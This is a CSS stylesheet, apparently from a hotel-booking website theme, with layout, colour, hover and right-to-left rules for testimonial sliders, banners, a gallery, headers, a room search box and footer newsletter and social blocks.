.rtl .testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-prev {
  left: auto;
  right: -30px;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-prev:before {
  content: '\f104';
  font-family: FontAwesome;
  color: #999;
  font-size: 26px;
}
.rtl .testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-prev:before {
  content: '\f105';
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-prev:hover:before {
  color: #fff;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-next {
  right: -30px;
  z-index: 1;
  background: transparent;
}
.rtl .testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-next {
  right: auto;
  left: -30px;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-next:before {
  content: '\f105';
  font-family: FontAwesome;
  color: #999;
  font-size: 26px;
}
.rtl .testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-next:before {
  content: '\f104';
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail button.slick-arrow.slick-next:hover:before {
  color: #fff;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail:hover button.slick-arrow {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item {
  padding: 25px 0 0;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  cursor: pointer;
  text-align: center;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item .image-client {
  display: inline-block;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  padding: 5px;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  position: relative;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item .image-client:before {
  position: absolute;
  content: "";
  width: 60px;
  height: 60px;
  top: 5px;
  left: 0;
  right: 0;
  background: rgba(0,0,0,0.4);
  margin: 0 auto;
  border-radius: 50%;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item .image-client img {
  border-radius: 50%;
  width: 60px;
  height: 60px;
  margin: 0 auto;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item:hover .image-client:before {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item.slick-active.slick-center {
  padding-top: 12px;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item.slick-active.slick-center .image-client {
  opacity: 1;
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  height: 100px;
  width: 100px;
  padding: 5px;
  border: 2px solid #5e0c87;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item.slick-active.slick-center .image-client:before {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-list .item.slick-active.slick-center .image-client img {
  width: 100px;
  height: 85px;
}
.testimonial-post-slider .resp-slider-container .responsive-thumbnail .slick-dots {
  display: none !important;
}
.testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment {
  color: #fff;
  font-size: 12px;
  margin-bottom: 15px;
  padding: 8px 20%;
  position: relative;
  line-height: 22px;
}
.testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment:before {
  content: "";
  width: 59px;
  height: 40px;
  position: absolute;
  top: 0;
  left: 14%;
  background: url(../assets/img/quote-left.png) center center no-repeat;
}
.testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment:after {
  content: "";
  width: 59px;
  height: 40px;
  position: absolute;
  bottom: 0;
  right: 14%;
  background: url(../assets/img/quote-right.png) center center no-repeat;
}
.testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .name-client h2 {
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .name-client h2 a {
  color: #fff;
  font-weight: bold;
}
.testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .name-client p {
  font-size: 13px;
  color: #5e0c87;
  text-transform: capitalize;
}
.testimonial-post-slider.style2 .block-title h4 {
  color: #222;
  font-size: 26px;
}
.testimonial-post-slider.style2 .responsive-thumbnail button.slick-arrow.slick-prev:hover:before {
  color: #5e0c87;
}
.testimonial-post-slider.style2 .responsive-thumbnail button.slick-arrow.slick-next:hover:before {
  color: #5e0c87;
}
.testimonial-post-slider.style2 .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment {
  color: #666;
}
.testimonial-post-slider.style2 .resp-slider-container .responsive-content .item .item-inner .client-say-info .name-client h2 a {
  color: #222;
}
.banner-single {
  overflow: hidden;
  border-radius: 4px;
}
.home-style2 .banner-single {
  border-radius: 0;
}
.banner-single .vc_figure {
  width: 100%;
}
.banner-single .vc_figure a {
  width: 100%;
}
.banner-single .vc_figure a img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  width: 100%;
}
.banner-single .vc_figure a img:hover {
  opacity: 1;
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.banner-bot-left {
  width: 50%;
  float: left;
  padding-right: 15px;
}
.rtl .banner-bot-left {
  float: right;
  padding-right: 0;
  padding-left: 15px;
}
.banner-bot-left figure a {
  overflow: hidden;
}
.banner-bot-right {
  width: 50%;
  float: left;
  padding-left: 15px;
}
.rtl .banner-bot-right {
  float: right;
  padding-left: 0;
  padding-right: 15px;
}
.banner-bot-right figure a {
  overflow: hidden;
}
.sale-new {
  padding-top: 20px;
}
.sale-new .sale-event {
  padding: 17px 0 8px 120px;
  position: relative;
}
.sale-new .sale-event h3 {
  color: #fff;
  text-transform: uppercase;
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 3px;
}
.sale-new .sale-event:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: url(../assets/img/icon-newsletter.png) center center no-repeat;
  width: 80px;
  height: 64px;
}
.sale-new .sale-book {
  margin-top: 10px;
}
.sale-new .sale-book a {
  font-size: 14px;
  background: #5e0c87;
  color: #fff;
  padding: 15px 35px 12px 35px;
  border-radius: 4px;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  vertical-align: top;
}
.sale-new .sale-book a:hover {
  background: #3d0858;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.border-line {
  border-right: 1px #ebebeb solid;
}
.rtl .border-line {
  border-right: 0;
  border-left: 1px #ebebeb solid;
}
.gift-card {
  text-align: center;
  line-height: normal;
}
.gift-card .font-custom1 {
  font-size: 40px;
  color: #222;
  margin-bottom: 20px;
  text-transform: capitalize;
  line-height: normal;
}
.gift-card p {
  font-size: 12px;
  line-height: 22px;
}
.gift-card label {
  display: block;
  font-size: 12px;
  margin-bottom: 30px;
}
.gift-card a {
  color: #5e0c87;
  display: block;
  font-size: 12px;
}
.gift-card a:hover {
  color: #3d0858;
}
.special-offer {
  text-align: center;
  padding: 0 8%;
  line-height: normal;
}
.special-offer h3 {
  font-size: 26px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 8px;
}
.special-offer h4 {
  font-size: 14px;
  color: #666;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
}
.special-offer .term {
  font-size: 12px;
  color: #5e0c87;
  text-transform: uppercase;
  margin-bottom: 17px;
}
.special-offer h5 {
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 16px;
}
.special-offer p {
  font-size: 12px;
  line-height: 22px;
  margin-bottom: 2px;
}
.special-offer h6 {
  margin: 0;
  padding-top: 10px;
}
.special-offer h6 a {
  font-size: 14px;
  background: #5e0c87;
  color: #fff;
  padding: 15px 25px 12px 25px;
  border-radius: 4px;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  vertical-align: top;
}
.special-offer h6 a:hover {
  background: #3d0858;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #fff;
}
.bg-fixed {
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
}
#rev_slider_2_1 .zeus.tparrows {
  border-radius: 0 !important;
  min-height: 90px;
}
#rev_slider_2_1 .zeus.tparrows:before {
  line-height: 90px;
}
#rev_slider_2_1 .zeus.tparrows:hover {
  box-shadow: 0 0 4px 2px #333;
}
#rev_slider_2_1 .zeus .tp-arr-imgholder,
#rev_slider_2_1 .zeus .tp-title-wrap {
  border-radius: 0 !important;
  height: 90px;
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
  -o-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  float: left;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
  display: none;
}
.gallery {
  padding: 0;
  overflow: hidden;
}
.rtl .gallery {
  margin-right: 0 !important;
}
.gallery li {
  margin-left: 1%;
  margin-right: 0;
  margin-bottom: 20px;
  text-align: center;
  float: left;
  list-style: none;
}
.rtl .gallery li {
  float: right;
  margin: 0 1% 20px 0;
}
.gallery .thumbnail {
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: #FFF;
  padding: 5px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
}
.gallery .thumbnail:after {
  position: absolute;
  border-color: transparent #FFFFFF #FFFFFF transparent;
  border-style: solid;
  border-width: 45px;
  content: "";
  opacity: 0;
  filter: alpha(opacity=0);
  right: -45px;
  bottom: 0;
  transition: all 0.3s ease 0.2s;
  z-index: 4;
}
.gallery .thumbnail:before {
  content: "\f0a9";
  font-family: FontAwesome;
  position: absolute;
  bottom: 20px;
  right: 0;
  color: #FFF;
  font-size: 20px;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.2s ease 0.3s;
  transform: rotate(0deg);
  z-index: 5;
}
.gallery .thumbnail:hover {
  background: #5e0c87;
  border-color: #ddd;
}
.gallery .thumbnail:hover:after {
  bottom: 0;
  right: 0;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.gallery .thumbnail:hover:before {
  right: 20px;
  opacity: 1;
  filter: alpha(opacity=100);
  transform: rotate(360deg);
}
.gallery img {
  width: 100%;
}
.gallery .caption {
  overflow: hidden;
  padding-top: 12px;
  font-size: 14px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.gallery .caption h4 {
  font-size: 14px;
}
.entry-summary table {
  margin-bottom: 30px;
}
.entry-summary table th,
.entry-summary table td {
  border: 1px solid #ebebeb;
  padding: 10px;
}
.entry-summary dl dd {
  margin-bottom: 20px;
}
.entry-summary form input[type="text"],
.entry-summary form input[type="password"],
.entry-summary form input[type="date"],
.entry-summary form input[type="email"] {
  border-radius: 0;
  padding: 5px 10px;
}
.entry-summary form input[type="submit"] {
  background: #333 none repeat scroll 0 0;
  border: 1px solid #525252;
  border-radius: 0;
  color: #fff;
  padding: 5px 15px;
  vertical-align: top;
}
.entry-summary form input[type="submit"]:hover {
  background: #000;
}
.home-style2 .header-style2 {
  background: rgba(0,0,0,0.8);
}
.home-style2 .bg-content {
  background-size: inherit !important;
  overflow: hidden;
}
.home-style2 .room-slider-default .block-title h3 {
  font-size: 26px;
  margin-bottom: 3px;
}
.home-style2 .room-slider-default .resp-slider-container .slider .item .item-wrap:first-child {
  margin-bottom: 43px;
}
.home-style2 .testimonial-post-slider {
  padding: 30px 0 54px 0;
}
.home-style2 .testimonial-post-slider .resp-slider-container .responsive-content .item .item-inner .client-say-info .client-comment {
  padding: 0 20%;
  margin-bottom: 23px;
}
.header-style2 {
  background: rgba(0,0,0,0.6);
}
.header-style2 .header-top {
  border-bottom: 1px rgba(255,255,255,0.1) solid;
}
.header-style2 .header-top .top-header {
  background: transparent;
  padding: 0;
}
.header-style2 .header-top .top-header:before {
  display: none;
}
.header-style2 .header-top .top-header .header-message {
  background: transparent;
  padding: 15px 0;
}
.header-style2 .header-top .top-header .header-message:before {
  display: none;
}
.header-style2 .header-mid .search-cate .search-tog i {
  color: #fff;
}
.header-style2 .header-mid .search-cate .search-tog i:hover {
  color: #5e0c87;
}
.header-style2 .header-mid.sticky-menu {
  position: fixed;
  background: rgba(0,0,0,0.8);
  z-index: 99;
  padding: 0;
}
.header-style2 .header-mid.sticky-menu .mid-header,
.header-style2 .header-mid.sticky-menu .book-header {
  height: 66px;
}
.header-style2 .header-mid.sticky-menu .nav-pills >li > a {
  padding: 22px 18px;
}
.header-style2 #lang_sel > ul.nav > li > ul {
  left: auto;
  right: 0;
}
.rtl .header-style2 #lang_sel > ul.nav > li > ul {
  right: auto;
  left: 0;
}
.header-style2 .book-header {
  display: flex;
  align-items: center;
  height: 93px;
  margin: 0 15px 0 0;
}
.rtl .header-style2 .book-header {
  margin: 0 0 0 15px;
}
.home-slider2 {
  margin-top: -141px;
  position: relative;
}
.home2-check {
  position: fixed;
  top: 36.5%;
  left: 50px;
  width: auto;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0 0 1px 1px #ccc;
  z-index: 9;
}
.rtl .home2-check {
  left: auto;
  right: 50px;
}
.home2-check .wpb_single_image {
  margin-bottom: 10px;
}
.home2-check .wpb_single_image img {
  max-width: 200px;
  position: relative;
}
.home2-check .wpb_single_image img:hover {
  opacity: 1;
}
.home2-check:before {
  content: "";
  position: absolute;
  top: -33px;
  left: 50%;
  margin-left: -35px;
  width: 70px;
  height: 70px;
  background: #fff;
  border-radius: 6px;
  transform: rotate(45deg);
  box-shadow: 0 0 2px 1px #ccc;
}
.rtl .home2-check:before {
  left: auto;
  right: 50%;
  margin-left: 0;
  margin-right: -30px;
}
.home2-check:after {
  content: '\f111';
  font-family: fontawesome;
  position: absolute;
  top: -24px;
  left: 50%;
  margin-left: -5px;
  color: #b58a60;
  line-height: 20px;
  font-size: 14px;
  z-index: 9;
}
.home2-check .sw-hotel-search .hotel-search-content {
  background: #fff;
}
.home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item {
  display: block;
  margin: 0 0 15px 0;
  border: 1px #ebebeb solid;
  border-radius: 4px;
}
.home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item input,
.home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item select,
.home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item button {
  width: 100%;
}
.home2-check .sw-hotel-search .hotel-search-content .hotel-search-advanced .search-item.button-submit {
  margin: 20px 0 0 0;
}
.block-photo {
  text-align: center;
}
.block-photo h3 {
  font-size: 26px;
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 4px;
}
.block-photo p {
  font-size: 12px;
  padding: 0 27%;
  line-height: 22px;
}
.banner-left >.vc_column-inner {
  padding-right: 5px;
}
.rtl .banner-left >.vc_column-inner {
  padding-right: 15px;
  padding-left: 5px;
}
.banner-right >.vc_column-inner {
  padding-left: 5px;
}
.rtl .banner-right >.vc_column-inner {
  padding-left: 15px;
  padding-right: 5px;
}
.wrap-count2 {
  background: rgba(255,255,255,0.7);
  border-radius: 4px;
  padding: 44px 15px 21px 15px;
  max-width: 600px;
  margin: 70px auto;
}
.wrap-count2 .item {
  width: 25%;
  float: left;
  padding: 0 10px;
  text-align: center;
}
.rtl .wrap-count2 .item {
  float: right;
}
.wrap-count2 .item .content {
  display: block;
  text-align: center;
  position: relative;
}
.wrap-count2 .item .content:before {
  content: "";
  width: 100%;
  height: 1px;
  background: rgba(0,0,0,0.1);
  position: absolute;
  bottom: 60px;
  left: 0;
  right: 0;
  z-index: 9;
}
.wrap-count2 .item .content h3 {
  font-size: 38px;
  font-weight: bold;
  color: #3a2c5f;
  margin-bottom: 20px;
  position: relative;
  padding: 35px 0;
  border-radius: 4px;
  background: rgba(255,255,255,0.9);
}
.wrap-count2 .item .content h3:before {
  content: '\f0d8';
  font-family: fontawesome;
  position: absolute;
  top: -20px;
  left: 50%;
  margin-left: -15px;
  color: rgba(255,255,255,0.9);
  line-height: 24px;
  font-size: 55px;
  z-index: 1;
}
.wrap-count2 .item .content h3:after {
  content: '\f111';
  font-family: fontawesome;
  position: absolute;
  top: -15px;
  left: 50%;
  margin-left: -2px;
  color: #ebebeb;
  line-height: 20px;
  font-size: 6px;
  z-index: 9;
}
.wrap-count2 .item .content h4 {
  font-size: 16px;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 30px;
  font-weight: bold;
  line-height: 24px;
}
.block-about >.vc_column-inner {
  padding: 0 !important;
  position: relative;
}
.block-about >.vc_column-inner:before {
  content: "";
  position: absolute;
  top: -75px;
  left: 50%;
  margin-left: -75px;
  width: 150px;
  height: 150px;
  background: #fff;
  border-radius: 0 0 35px 0;
  transform: rotate(45deg);
}
.block-about >.vc_column-inner .vc_custom_heading.font-custom1 {
  z-index: 2;
  position: relative;
  line-height: normal;
}
.logo-single {
  margin-top: -37px;
}
.logo-single .vc_single_image-wrapper img:hover {
  opacity: 1 !important;
}
.kem-style {
  padding: 0 10%;
  text-align: center;
}
.kem-style .vc_custom_heading {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 0 50px;
}
.kem-style .vc_custom_heading:before {
  content: "";
  position: absolute;
  top: 12px;
  left: 0;
  width: 33px;
  height: 6px;
  background: url(../assets/img/icon-style.png) no-repeat center center #fff;
}
.kem-style .vc_custom_heading:after {
  content: "";
  position: absolute;
  top: 12px;
  right: 0;
  width: 33px;
  height: 6px;
  background: url(../assets/img/icon-style.png) no-repeat center center #fff;
}
.subcribe-footer2 h3 {
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 14px;
  float: left;
  margin: 15px 30px 15px 0;
}
.rtl .subcribe-footer2 h3 {
  margin: 15px 0px 15px 30px;
  float: right;
}
.subcribe-footer2 .mc4wp-form .frm-email {
  border: 0;
  float: left;
  color: #aaa;
  margin: 0;
  border-radius: 25px 0 0 25px;
  min-width: 400px;
  height: 45px;
  line-height: 45px;
  padding: 0 15px;
  text-align: left;
  background-color: #464646;
}
.rtl .subcribe-footer2 .mc4wp-form .frm-email {
  float: right;
  text-align: right;
  border-radius: 0 25px 25px 0;
}
.subcribe-footer2 .mc4wp-form .frm-submit {
  float: left;
  border: 0;
  background-color: #464646;
  width: 60px;
  height: 45px;
  line-height: 45px;
  color: #5e0c87;
  border-radius: 0 25px 25px 0;
  font-size: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.rtl .subcribe-footer2 .mc4wp-form .frm-submit {
  float: right;
  border-radius: 25px 0 0 25px;
}
.subcribe-footer2 .mc4wp-form .frm-submit:before {
  font-size: 14px;
  margin: 0;
  content: '\f1d8';
  font-family: fontawesome;
  font-weight: normal;
}
.rtl .subcribe-footer2 .mc4wp-form .frm-submit:before {
  margin: 0;
}
.subcribe-footer2 .mc4wp-form .frm-submit:hover {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  border: none;
}
.social-foot h3 {
  text-transform: uppercase;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 14px;
  float: left;
  margin: 15px 30px 15px 0;
}
.rtl .social-foot h3 {
  margin: 15px 0px 15px 30px;
  float: right;
}
.social-foot ul {
  float: left;
  list-style: none;
  margin: 0;
}
.rtl .social-foot ul {
  float: right;
}
.social-foot ul li {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
}
.social-foot ul li a {
  display: block;
  font-size: 14px;
  border-radius: 50%;
  color: #fff;
  background: #464646;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
}
.social-foot ul li a:hover {
  background: #5e0c87;
}
.contact-left2 h3 {
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 900;
  margin-bottom: 25px;
  border-bottom: 1px solid rgba(255,255,255,0.1);
  padding: 15px 0 10px;
  position: relative;
}
.contact-left2 h3:before {
  content: "";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 80px;
  height: 2px;
  background: #5e0c87;
}
.rtl .contact-left2 h3:before {
  left: auto;
  right: 0;
}
.contact-left2 p {
  line-height: 21px;
  margin-bottom: 15px;
  color: #999;
  font-size: 12px;
}
.contact-left2 ul {
  margin: 0;
}
.contact-left2 ul li {
  font-size: 12px;
  list-style: none;
  color: #999;
  padding-bottom: 10px;
  text-transform: capitalize;
}
.contact-left2 ul li a {
  font-size: 12px;
  color: #999;
}
.contact-left2 ul li a:hover {
  color: #5e0c87;
}
.home-style3 .bg-content {
  background-size: inherit !important;
  overflow: hidden;
}
.home-style3 .testimonial-post-slider {
  padding: 21px 0 48px 0;
}
.home-style3 .header-revolution,
.home-style3 .header-style3 .header-social {
  display: block;
}
.home-style3 .header-style3 {
  margin-bottom: 92px;
}
.home-style3 .header-style3 .nav-pills >li.logo-images3 {
  display: inline-block;
}
.header-revolution,
.header-style3 .header-social {
  display: none;
}
.header-revolution .top2 {
  position: relative;
}
.header-revolution .top2 .sw_room {
  position: absolute;
  left: 30px;
  bottom: 36px;
  width: 270px;
  background: rgba(0,0,0,0.9);
  padding: 20px;
  border-radius: 4px;
}
.rtl .header-revolution .top2 .sw_room {
  left: auto;
  right: 30px;
}
.header-revolution .top2 .sw_room .room-slider-widget {
  text-align: right;
}
.rtl .header-revolution .top2 .sw_room .room-slider-widget {
  text-align: left;
}
.header-revolution .top2 .sw_room .room-slider-widget .hide-slider {
  font-size: 0;
  display: block;
  margin-bottom: 15px;
}
.header-revolution .top2 .sw_room .room-slider-widget .hide-slider:before {
  content: "\f068";
  font-family: fontawesome;
  font-size: 12px;
  background: #5e0c87;
  color: #222;
  display: inline-block;
  width: 16px;
  height: 15px;
  text-align: center;
  line-height: 17px;
  border-radius: 2px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container {
  text-align: center;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-thumb {
  margin-bottom: 15px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-thumb a {
  position: relative;
  display: block;
  padding: 3px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-thumb a:before {
  content: "";
  width: 70px;
  height: 70px;
  position: absolute;
  top: 0;
  right: 0px;
  background: url(../assets/img/icon-hot.png) no-repeat;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content .item-price {
  color: #666;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 10px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content .item-price span {
  color: #5e0c87;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content h4 {
  border-bottom: 1px rgba(255,255,255,0.1) solid;
  padding-bottom: 25px;
  margin-bottom: 25px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content h4 a {
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content .item-description {
  font-size: 12px;
  color: #666;
  margin-bottom: 25px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content h3 a {
  font-size: 14px;
  color: #fff;
  background: #5e0c87;
  padding: 12px 35px 10px 35px;
  border-radius: 4px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: bold;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content h3 a:hover {
  background: #3d0858;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content h3 a i {
  font-weight: normal;
  margin-right: 5px;
  display: inline-block;
}
.rtl .header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item .item-wrap .item-content h3 a i {
  margin-right: 0;
  margin-left: 5px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item > h4 {
  display: none;
  margin-bottom: 0;
  position: relative;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item > h4 a {
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 16px;
  display: block;
  position: relative;
  padding-top: 2px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item > h4 a:hover {
  color: #5e0c87;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item > h4 a:before {
  content: "\f067";
  font-family: fontawesome;
  font-size: 12px;
  background: #5e0c87;
  color: #222;
  width: 16px;
  height: 15px;
  line-height: 17px;
  text-align: center;
  border-radius: 2px;
  position: absolute;
  right: 0;
  top: 1px;
}
.rtl .header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .item > h4 a:before {
  right: auto;
  left: 0px;
}
.header-revolution .top2 .sw_room .room-slider-widget .resp-slider-container .slider .slick-dots {
  display: none !important;
}
.container-wrap .vc_column-inner {
  max-width: 1780px;
  margin: 0 auto;
}
.header-style3 {
  margin-bottom: 50px;
  position: relative;
}
.header-style3 .container {
  max-width: 1780px;
}
.header-style3 .header-mid {
  padding: 11px 0;
}
.header-style3 .header-mid .top-header {
  padding-left: 0;
}
.rtl .header-style3 .header-mid .top-header {
  padding-right: 0;
  padding-left: 15px;
}
.header-style3 .header-mid .top1 {
  margin-top: 3px;
}
.header-style3 .header-mid .top-contact2 {
  margin: 0;
  list-style: none;
}
.header-style3 .header-mid .top-contact2 li {
  color: #222;
  display: inline-block;
  vertical-align: top;
  padding: 10px;
}
.header-style3 .header-mid .top-contact2 li h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0;
}
.header-style3 .header-mid .top-contact2 li b {
  font-size: 22px;
  color: #5e0c87;
  line-height: 24px;
}
